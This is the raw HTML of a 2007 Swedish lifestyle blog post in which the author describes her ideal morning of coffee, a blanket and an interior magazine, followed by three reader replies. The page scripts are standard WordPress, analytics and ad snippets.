

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2007/08/12/vakna-med-lolita/
body_size: 45300
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Vakna med Lolita&#8230; &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Vakna med Lolita&#8230; Comments Feed" href="http://www.lolitas.se/2007/08/12/vakna-med-lolita/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"960","page_title":"Vakna med Lolita\u2026","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Klara noteringar' href='http://www.lolitas.se/2007/08/12/klara-noteringar/' />
<link rel='next' title='En höstigare ensemble' href='http://www.lolitas.se/2007/08/13/en-hostigare-ensemble/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2007/08/12/vakna-med-lolita/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=960' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F08%2F12%2Fvakna-med-lolita%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F08%2F12%2Fvakna-med-lolita%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-960 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-960" class="post-960 post type-post status-publish format-standard hentry category-about-lolita">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2007/08/12/vakna-med-lolita/#comments">3</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/about-lolita/" rel="category tag">about Lolita</a></span>
				
					<h1>Vakna med Lolita&#8230;</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/vakna_1186957271_16917.jpg" alt="Vakna med Lolita..." /></p>
<div align="left"><em>Godmorgon&#8230; </em>En bra start på dagen har för min del ingenting med Kellogg&#39;s töntiga special K att göra (förlåt men jag avskyr den reklamen, de där flingorna innehåller bara socker). En bra morgon  involverar en god kopp kaffe i en fin mugg, en skön och mysig filt och en bra inredningstidning. På mornarna är jag för sömnig för att hantera alla aggressiva intrycken i en modetidning och då är det skönt att få drömma sig bort i en värld där färg och form är de främsta nyckelorden. <strong>Vad är en bra start på dagen för er?</strong> :)</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2007/07/10/greetings-from-the-sun/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Greetings from the sun!"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Greetings from the sun!</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2007/12/03/mandagslista/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Måndagslista..."  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Måndagslista...</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/12/15/ogonblick/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="ögonblick"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">ögonblick</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">12/08/2007</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2007/08/12/vakna-med-lolita/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Vakna+med+Lolita%E2%80%A6%20-%20http://www.lolitas.se/2007/08/12/vakna-med-lolita/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2007/08/12/vakna-med-lolita/&media=&description=Vakna med Lolita&#8230;"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2007/08/12/vakna-med-lolita/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/12/13/lucia/">Lucia&#8230;</a></h3>
					<span class="date">13/12/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/09/18/trostpriserna/">Tröstpriserna</a></h3>
					<span class="date">18/09/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2009/01/02/elle-galan-2009/">elle-galan 2009</a></h3>
					<span class="date">02/01/2009</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2007/08/12/klara-noteringar/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2007/08/13/en-hostigare-ensemble/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">3 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-21945">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/08/12/vakna-med-lolita/?replytocom=21945#respond' onclick='return addComment.moveForm( "comment-21945", "21945", "respond", "960" )' aria-label='Reply to Alexandra'>Reply</a>											</span>
					<h6 class="author"><a href='http://jagheteralexandraa.blogg.se' rel='external nofollow' class='url'>Alexandra</a></h6>
					<span class="date">13/08/2007 at 7:45 am</span>
										<p>En smoothie på hallon och blåbär :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-21944">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/08/12/vakna-med-lolita/?replytocom=21944#respond' onclick='return addComment.moveForm( "comment-21944", "21944", "respond", "960" )' aria-label='Reply to Pling'>Reply</a>											</span>
					<h6 class="author"><a href='http://kinesliraren.blogspot.com' rel='external nofollow' class='url'>Pling</a></h6>
					<span class="date">12/08/2007 at 10:43 pm</span>
										<p>när jag vaknar efter 12, mackor o juice o sex and the city =P</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-21943">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/08/12/vakna-med-lolita/?replytocom=21943#respond' onclick='return addComment.moveForm( "comment-21943", "21943", "respond", "960" )' aria-label='Reply to Nathalie'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.nenneblogg.blogg.se' rel='external nofollow' class='url'>Nathalie</a></h6>
					<span class="date">12/08/2007 at 10:34 pm</span>
										<p>En bra start för mig är en ordentlig frukost med nyttig müsli eller havregrynsgröt och en kopp oboy(min största last), en morgonrock och insändrarna i tidningen (älskar att läsa dem!).</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/08/12/vakna-med-lolita/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c621f2ccdf" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="157"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
